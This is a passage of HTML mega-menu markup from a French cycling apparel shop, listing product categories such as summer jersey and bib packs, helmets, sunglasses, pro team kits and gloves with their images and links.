    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2370"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/f4aacba162-maillot-femme-evo-silasport-girly-style-rose-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2342"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1204-pack-ete-femme-maillot-cuissard">Pack Été Femme - Maillot &amp; Cuissard</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2339"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/e03a54a6d9-maillot-femme-evo-silasport-girly-style-rose-mc_copie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2344"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1216-pack-ete-femme-sans-bretelles">Pack Été Femme - Sans bretelles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2419"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vêtements Haut</span>
        <div class="ets_mm_block_content">        
                            Vêtements Haut
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2420"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vêtements Haut</span>
        <div class="ets_mm_block_content">        
                            Vêtements Haut
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements enfants
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2292"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2292_maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2293"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1253-maillots-manches-longues">Maillots Manches Longues </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2294"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/72515e4c81-c238e9aa7b-collants_zippes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2295"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1256-collants-zip-echauffement">Collants zip échauffement</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2467"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2468"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2469"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Packs &amp; combinaisons
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="43"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_ete_-_maillot_cuissard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="44"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1128-pack-ete-maillot-cuissard">Pack Été - Maillot &amp; Cuissard</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1230"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_hiver_-_veste_collant.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1231"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1173-pack-echauffement-veste-collant-zip">Pack Échauffement - Veste &amp; Collant zip</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1228"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_ete_gravel_-_maillot_cuissard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1229"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1129-pack-ete-gravel-maillot-cuissard">Pack Été Gravel - Maillot &amp; Cuissard</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1226"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_echauffement_-_veste_collant.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1227"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/186-pack-hiver-veste-collant">Pack Hiver - Veste &amp; Collant</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1224"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaisons_velo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1225"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/200-combinaisons-velo">Combinaisons vélo</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="42"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Packs &amp; combinaisons</span>
        <div class="ets_mm_block_content">        
                            Packs & combinaisons
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Équipement
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="70"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2345"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casque-cratoni-allride-noir-mat-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2346"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1059-casques-vtt-mtb">Casques VTT &amp; MTB</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="71"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_aero_clm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="72"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/547-casques-aero">Casques Aero</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1244"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_route_et_pistes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1245"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/545-casques-route">Casques route</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1246"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1247"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/548-casques-enfants">Casques enfants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2347"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2421"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2421_6688fbdb85-lunettes-sila-tigro-rose-verres-violet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2422"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/638-lunettes-enfants">Lunettes enfants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2423"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2423_44353cc5eb-lunettes-armos-elius-noir-verres-revo-bleu.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2424"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/218-lunettes-avec-verres-interchangeables">Lunettes avec verres interchangeables</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2425"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2425_3f8cb2196f-lunettes-armos-elius-noir-verres-photochromiques-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2426"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/220-lunettes-avec-verres-photochromiques">Lunettes avec verres photochromiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1248"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes_verres_uniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1249"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/219-lunettes-avec-verres-uniques">Lunettes avec verres uniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Equipe PRO
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2318"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-femme-team-elles-groupama-pays-de-loire.jpg" alt="image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2319"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1176-elles-groupama-pdl">Elles Groupama PDL</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/1179-ineos-grenadiers">Ineos Grenadiers</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/1180-jumbo-visma">Jumbo Visma</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2330"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-enfant-totalenergies-bodyfit-manches-courtes.jpg" alt="image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2331"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1181-totalenergies">Totalenergies</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/1182-trek-segafredo">Trek Segafredo</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/1183-bb-hotels-ktm">B&amp;B Hotels Ktm</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="104"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessoires</span>
        <div class="ets_mm_block_content">        
                            Accessoires
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2476"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2477"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2475"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessoires</span>
        <div class="ets_mm_block_content">        
                            Accessoires
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2473"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2474"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2470"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessoires</span>
        <div class="ets_mm_block_content">        
                            Accessoires
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="105"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gants_courts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="106"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/127-gants-courts-">Gants courts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1270"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
